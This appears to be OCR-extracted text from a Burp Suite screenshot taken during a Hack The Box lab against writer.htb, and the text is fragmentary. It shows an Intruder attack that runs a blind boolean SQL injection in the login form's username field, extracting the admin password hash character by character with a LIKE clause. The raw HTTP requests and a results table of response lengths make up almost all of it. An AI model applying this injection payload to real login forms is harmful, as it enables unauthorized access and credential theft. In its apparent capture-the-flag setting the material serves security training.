 Project Intruder Repeater Window Help
shboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
× 2 × ...
rget Positions Payloads Resource Pool Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=1'+or+exists(SELECT+1+FROM+users+where+username+%3d+'admin'+and+password+like+'118e48794631a961§a§%'+limit+1)--+x&password=1%27or+1%
30. Intruder attack of writer.htb - Temporary attack - Not saved to project
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
16 200 1763
17 0 200 1763
18 1 200 1729
19 2 200 1763
20 3 200 1763
21 4 200 1763
22 5 200 1763
23 6 200 1763
24 7 200 1763
25 8 200 1763
26 9 200 1763
27 a 200 1763
28 b 200 1763
29 c 200 1763
30 d 200 1763
Request Response
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 142
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
Search...
32 of 78